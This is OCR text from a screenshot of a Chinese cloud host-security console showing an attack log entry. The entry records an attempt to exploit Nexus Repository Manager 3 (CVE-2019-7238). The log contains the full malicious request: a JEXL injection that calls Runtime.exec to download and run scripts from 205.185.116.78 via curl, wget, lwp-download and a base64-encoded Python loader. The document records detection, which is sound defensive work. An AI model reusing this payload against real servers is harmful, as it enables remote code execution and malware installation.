 主机安全
安全概览
资产管理
入侵检测
漏洞管理
基线管理
网络防御
攻击检测
安全运营
设置中心
攻击检测
攻击日志
网络防御功能说明:
网络防御(Beta版)属于主机安全专业版
基于腾讯云安全技术，实时监控网络攻
您可以对攻击事件进行查看详情、删除
删除
近7天
近14天
近3
目标主机
目
80
49
80
80
80
80
网络攻击日志详情
目标主机
来源主机
威胁类型 Nexus Repository Manager 3 远程代码执行漏洞CVE-2019-7238
攻击方式 POST
攻击路径 /service/extdirect
攻击时间 2020-10-15 09:29:43
攻击头部 POST /service/extdirect HTTP/1.1
Host: :8081
X-Requested-With: XMLHttpRequest
Content-Type: application/json
攻击内容 {"action": "coreui_Component", "type": "rpc", "tid": 8, "data": [{"sort": [{"direction": "ASC", "property": "name"}], "start": 0, "filter": [{"property":
"repositoryName", "value": "*"}, {"property": "expression", "value": "233.class.forName('java.lang.Runtime').getRuntime().exec('rm -rf /tmp/.python; curl
-s http://205.185.116.78/xms | bash -sh; wget -q -O - http://205.185.116.78/xms | bash -sh; echo
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDUuMTg1LjExNi43OC9kLnB5IikucmVhZCgpKSc= | base64 -d |
bash -; lwp-download http://205.185.116.78/xms /tmp/xms; bash /tmp/xms; rm -rf /tmp/xms')"}, {"property": "type", "value": "jexl"}], "limit": 50, "page":
1}], "method": "previewAssets"}
关闭